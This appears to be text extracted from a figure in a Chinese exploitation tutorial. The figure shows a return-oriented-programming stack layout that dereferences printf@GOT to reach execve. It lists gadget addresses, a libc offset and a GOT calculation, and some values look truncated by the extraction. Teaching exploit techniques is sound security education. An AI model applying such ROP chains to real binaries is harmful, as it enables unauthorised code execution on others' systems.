 printf() = 0x049cf0
offset = 0x54120
Gadgets address:
0x80484b4: pop ebp ; ret
0x8048384: pop eax ; pop ebx ; leave ; ret
0x80485fe: add eax [ebx-0xb8a0008] ; lea esp [esp+0x4] ;
pop ebx ; pop ebp ; ret
0x80484e0: call eax ; leave ; ret
ck growth
...
0x80484e0
0x80484e0: call eax ; leave; ret
0x8048934
0xbabeface
0xbaadcafe
0x80485fe
0x80485fe: add eax [ebx-0xb8a0008];
lea esp [esp+0x4]; pop ebx; pop ebp; ret
0x138e97f4
printf@GOT + 0xb8a0008 = 0x138e97f4
0x54120
execve() - printf() = 0x54120
0x8048384
0x8048384: pop eax; pop ebx; leave; ret
0x0804920
0x80484b4
0x80484b4: pop ebp; ret
x0804910
图 6 GOT Dereferencing 代码在栈中的放置情况